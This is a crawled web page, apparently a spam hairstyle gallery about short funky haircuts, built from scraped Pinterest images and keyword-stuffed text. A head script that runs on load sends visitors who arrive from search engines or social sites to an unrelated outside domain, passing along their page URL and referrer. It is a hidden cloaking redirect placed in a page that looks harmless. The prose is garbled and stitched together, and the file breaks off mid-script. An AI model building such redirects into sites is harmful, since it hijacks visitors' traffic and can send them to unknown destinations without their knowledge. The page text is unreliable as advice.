

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://conditionmatter24.web.app/short-funky-haircuts-2019.html
body_size: 6200
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>9+ Fabulous Short Funky Haircuts 2019 </title>
  <meta name="description" content="9+ Fabulous  Funky Haircuts Short 2019 Short And Long Pixie Haircuts With Bangs Are The Most Popular Short Hair Choice Nowadays."/>
  <meta name="keyword" content="9+ Fabulous Haircuts Funky Short  2019 The Short Funky Bowl Cut Is A Very New Style And A Fresh One Too."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F0F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#6f42c1!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#6f42c1;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>6+ Nice Short Funky Haircuts 2019</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "conditionmatter24"
  },
  "headline": "Short Funky Haircuts 2019",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/originals/85/d4/7c/85d47c2c86881eb19325633b37575124.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Conditionmatter24",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=short+funky+haircuts+2019",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Conditionmatter24" class="navbar-brand mb-1">Conditionmatter24</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>6+ Nice Short Funky Haircuts 2019</h1>

	
	<div class="navi text-center">
					<p align="justify">Short Funky Bowl Cut. You may think of other reasons to hate your fine hair but we prefer focusing on how to fix this. 34 Beautiful Short Bob Hairstyles Long Bob Haircuts for 2019. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/black-hairstyles-updos-with-twist.html">black hairstyles updos with twist</a>
											<a class="badge badge-secondary" href="/cute-up-hairstyles.html">cute up hairstyles</a>
											<a class="badge badge-primary" href="/black-hairstyles-for-short-hair-boys.html">black hairstyles for short hair boys</a>
											<a class="badge badge-success" href="/cute-hairstyles-with-bangs-to-the-side.html">cute hairstyles with bangs to the side</a>
											<a class="badge badge-danger" href="/cute-teen-boy-hairstyles.html">cute teen boy hairstyles</a>
											<a class="badge badge-dark" href="/curtains-hairstyles-men.html">curtains hairstyles men</a>
											<a class="badge badge-secondary" href="/bob-crochet-braids-hairstyle.html">bob crochet braids hairstyle</a>
											<a class="badge badge-light" href="/boy-stylish-hair-cut.html">boy stylish hair cut</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/85/d4/7c/85d47c2c86881eb19325633b37575124.jpg" data-lightbox="roadtrip" data-title="Pin On Just Short">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/85/d4/7c/85d47c2c86881eb19325633b37575124.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSUFF-e4Bgi1A5rVsF6TRYFvHSQdjtuJ14ytJSLjfKAtrIwCYE2R4BRmstAicAj2-qhLZM';" alt="Pin On Just Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Just Short </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/af/32/8a/af328abb007cf01b0ba34642a8ca6822.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/af/32/8a/af328abb007cf01b0ba34642a8ca6822.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT81QninB9BbkW0HujlVYckBCn6Pmfe8ZL3bV6tWvydUtwCdtnm_AP88oClc4RKtRqUsEI';" alt="Pin On Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3c/2b/a3/3c2ba3d3fb81378a38213db65e315229.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3c/2b/a3/3c2ba3d3fb81378a38213db65e315229.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTbizDL-VEzApQsMgQBCmAPKBxzOonq_LPt2BqaNaflnRYM4ML9nJt6CdCkjsmDdio07Y0';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/49/03/69/490369f06235bc590aadf6af140eeabc.jpg" data-lightbox="roadtrip" data-title="Pin On D Y I">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/49/03/69/490369f06235bc590aadf6af140eeabc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTUTVpSjdqBwoIK3yyM6Ajb1kDRa5gtZNz51TbIg0AULlTk10Gz9E1hdZboVA0iIJcqf6o';" alt="Pin On D Y I">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin On D Y I </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/19/41/21/19412189438b1da3adb4afbc7b6076bd.jpg" data-lightbox="roadtrip" data-title="Funky Short Grey Hair Funky Short Hair Funky Short Hair Short Sassy Hair Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/19/41/21/19412189438b1da3adb4afbc7b6076bd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQhvK2FnPpFEMunfJ32YLDPJnSOGUqJDj7QDFoONcAcI8GY4sL8g5kNK0RcFNVzEy_gmJ4';" alt="Funky Short Grey Hair Funky Short Hair Funky Short Hair Short Sassy Hair Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Funky Short Grey Hair Sassy Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/21/59/84/215984b912740592c3966e0eacbb7e5c.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles I Like And Stuff">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/21/59/84/215984b912740592c3966e0eacbb7e5c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSwOCELX2kHos3-7QuYfP6shSvc4UXJanY1PWu5fcTB6vaYzm8mkGrrB5eEuuOSnpSi7F8';" alt="Pin On Hair Styles I Like And Stuff">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Hair Styles I Like And Stuff </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/85/d4/7c/85d47c2c86881eb19325633b37575124.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSwOCELX2kHos3-7QuYfP6shSvc4UXJanY1PWu5fcTB6vaYzm8mkGrrB5eEuuOSnpSi7F8';" alt="Pin On Hair Styles I Like And Stuff">
										<div class="card-body">
						<h3 class="h5"><b>You may indulge in a variety of pixie hairstyles with slicked back or tousled hair try short pixie hairstyles for curly hair asymmetrical vintage dos or funky Faux Hawks.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Short funky haircuts 2019</strong>. 
																									If you are considering a short hairstyle but not sure what style will suit your hair type or face shape then have a look through the following 25 on-trend short edgy haircuts for inspiration and speak to a good stylist who can provide top tips for your tresses.
																	The hair is cut short at the back.
																	The short funky bowl cut is a very new style and a fresh one too.
															</p>
													<p class="p-2" align="justify">
																									Style Short Hairstyles 2019 Female Thin Hair.
																	Personalities are different so we cant say specifically which haircut will be.
																	We know firsthand that thin hair tends to tangle and it is easily damaged and it lacks volume and how could we forget it becomes greasy very fast.
															</p>
													<p class="p-2" align="justify">
																									Short and long pixie haircuts with bangs are the most popular short hair choice nowadays.
																	32 Short Grey Hair Cuts And Styles Lovehairstyles Com.
																	50 Hairstyles For Thin Hair Stunning Volume Motive.
															</p>
													<p class="p-2" align="justify">
																									45 Short Haircuts for Thin Hair to Rock in 2021.
																	People will probably watch you all the time and help you with everything you need.
																	26 Best Short Haircuts For Women Over 60 To Look Younger.
															</p>
													<p class="p-2" align="justify">
																									45 Amazing Short Long bob hairstyles for women.
																	Make sure you choose one of the 15 best short funky bob hairstyles that will focus others on your spectacular features.
																	A good haircut for a 60 years old woman is short hairstyles for women over that make them look beautiful and comfortable.
															</p>
													<p class="p-2" align="justify">
																									Mostly all kind of funky hairstyles are featured with cool short hairstyles.
																	The shapes of face are different of every person and your hairstyles must be in that nature which reflect or related to your face shape.
																	Back undercut short hairstyle 2019 Braids short side undercut hairstyle.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/9d/dc/66/9ddc66ad98322ae25fc56ed3674f2402.jpg" data-lightbox="roadtrip" data-title="Pin On Haircut For Older Women">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/9d/dc/66/9ddc66ad98322ae25fc56ed3674f2402.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRkplQ1emGKAMAMZFpKTaxtofLChkuIg2WuFZq6-fqJd3mJC2Q0g8uNfdeZMwFqDsHOOYI';" alt="Pin On Haircut For Older Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Haircut For Older Women </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/7c/0c/92/7c0c926118f7230815004877fa33f6ea.jpg" data-lightbox="roadtrip" data-title="Spongebob Squarepants Comp Jump To It T Shirt Funky Short Hair Funky Short Haircuts Short Hair With Bangs">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/7c/0c/92/7c0c926118f7230815004877fa33f6ea.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTZ2gy0BhCNWCp4ChY2S5IHsFgbubDMnMrXeO11kjFet3hz4e8TDPCOvE9YBej2OpsLztQ';" alt="Spongebob Squarepants Comp Jump To It T Shirt Funky Short Hair Funky Short Haircuts Short Hair With Bangs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Spongebob Squarepants Comp Jump To It T Shirt Funky Short Hair Haircuts With Bangs </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/49/7c/c0/497cc02ade4dbe132f6b8290d964b134--female-hairstyles-hairstyles--short.jpg" data-lightbox="roadtrip" data-title="Textured Haircut Short Hair Styles Short Textured Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/49/7c/c0/497cc02ade4dbe132f6b8290d964b134--female-hairstyles-hairstyles--short.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRUjmZd_bBD2E4JRb0L-p3LlBfTZrqnZgw5znPZ0U_Z2SDeKWNhNbJGIs2Uef5zSTbzjnw';" alt="Textured Haircut Short Hair Styles Short Textured Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Textured Haircut Short Hair Styles Haircuts </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/ab/81/fd/ab81fd5e5f34e242c02d9605b9ba145f--short-female-hairstyles-funky-short-haircuts.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/ab/81/fd/ab81fd5e5f34e242c02d9605b9ba145f--short-female-hairstyles-funky-short-haircuts.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQC8QD50H2hh16exHEUV2_LQuc3HuGFUayAJY5YjzxvLcyz6Ej0r5oU0DETY0WFbY3Y5U4';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/bf/02/70/bf02707d83739647549a6970b7341896.jpg" data-lightbox="roadtrip" data-title="Image Result For Funky Short Haircuts For Over 50 Short Hair Styles Short Hairstyles For Women Spikey Short Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/bf/02/70/bf02707d83739647549a6970b7341896.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSWnzvDdJE8WKYvyfaAjA0FxTUrxT7Dhd8kUhZ5Y15S4oJQkgL0Gjr3hEsdEU6vPLT5fi4';" alt="Image Result For Funky Short Haircuts For Over 50 Short Hair Styles Short Hairstyles For Women Spikey Short Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Image Result For Funky Short Haircuts Over 50 Hair Styles Hairstyles Women Spikey </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/0b/20/c3/0b20c3bc620f35436b7a662801ddd095.jpg" data-lightbox="roadtrip" data-title="Pin On Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/0b/20/c3/0b20c3bc620f35436b7a662801ddd095.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTP3JvezzICsM2m6kovD-d87fY6vT8b4kqBSfNhZT6RenJ7FHuPBAQJh4cM7A7ijg4MRFY';" alt="Pin On Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin On Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/16/00/1d/16001d5ff9fa7c07163e743dfbf20a8b.jpg" data-lightbox="roadtrip" data-title="Pin On Bob Frisuren">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/16/00/1d/16001d5ff9fa7c07163e743dfbf20a8b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRMS-J8scDTxAwbiLDWPTsrMCZkgxDgu8Ch7XB6xEUa5CHjgW6cimGb178wacpA_StEVlE';" alt="Pin On Bob Frisuren">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Bob Frisuren </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/2d/75/5e/2d755eee26ec02f3563ac18aaf56306c.jpg" data-lightbox="roadtrip" data-title="Pin On Cortes">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/2d/75/5e/2d755eee26ec02f3563ac18aaf56306c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSyPH0ZsD1z2fVrPclFpuBSGAmd_z_MTI-cgOBz4NdsG9FRGCJCKjBu-UtcdgSCQ8oq3xE';" alt="Pin On Cortes">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Cortes </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/79/cb/d6/79cbd66a4349571c069b2e17073fe7fc.jpg" data-lightbox="roadtrip" data-title="Trend Short Hairstyles For Girls Crop Hair Very Short Hair Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/79/cb/d6/79cbd66a4349571c069b2e17073fe7fc.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR7Y97NWjE2iDsUQl9vLBM7Uk6xh2LpV9pYVYGmku3RN5MffPaZUn1DteToX0LEZBTmSDM';" alt="Trend Short Hairstyles For Girls Crop Hair Very Short Hair Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Trend Short Hairstyles For Girls Crop Hair Very Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://partnershipwine15.netlify.app" title="Partnershipwine15">
         <img alt="Partnershipwine15" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://grahamgreen15.netlify.app" title="Grahamgreen15">
         <img alt="Grahamgreen15" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/black-boy-hairstyles-2016.html">Black Boy Hairstyles 2016</a></li>
													<li class="list-group-item"><a href="/comb-back-hairstyles-men.html">Comb Back Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/current-latina-hairstyles-for-older-women.html">Current Latina Hairstyles For Older Women</a></li>
													<li class="list-group-item"><a href="/1940s-mens-hairstyles-long.html">1940s Mens Hairstyles Long</a></li>
													<li class="list-group-item"><a href="/best-hairstyles-for-black-runners.html">Best Hairstyles For Black Runners</a></li>
													<li class="list-group-item"><a href="/best-medium-lenght-hairstyles-for-older-women.html">Best Medium Lenght Hairstyles For Older Women</a></li>
													<li class="list-group-item"><a href="/crochet-tapered-cut-hairstyles.html">Crochet Tapered Cut Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-spiky-hairstyle.html">Best Spiky Hairstyle</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-all-girls-should-try-blonde-girls-two-buns.html">Cute Hairstyles All Girls Should Try Blonde Girls Two Buns</a></li>
													<li class="list-group-item"><a href="/black-anime-hairstyles.html">Black Anime Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-dirty-blondes.html">Cute Hairstyles For Dirty Blondes</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-poofy-curly-hair.html">Easy Hairstyles For Poofy Curly Hair</a></li>
													<li class="list-group-item"><a href="/cool-easy-emo-hairstyles.html">Cool Easy Emo Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-doctors.html">Curly Hairstyles Doctors</a></li>
													<li class="list-group-item"><a href="/bob-with-bangs-baddie-hairstyles.html">Bob With Bangs Baddie Hairstyles</a></li>
													<li class="list-group-item"><a href="/best-black-braided-hairstyles.html">Best Black Braided Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-pregnancy-hairstyles.html">Cute Pregnancy Hairstyles</a></li>
													<li class="list-group-item"><a href="/curly-pixie-cut-prom-hairstyles.html">Curly Pixie Cut Prom Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-a-girls-dance.html">Cute Hairstyles For A Girls Dance</a></li>
													<li class="list-group-item"><a href="/curly-male-black-hairstyles.html">Curly Male Black Hairstyles</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
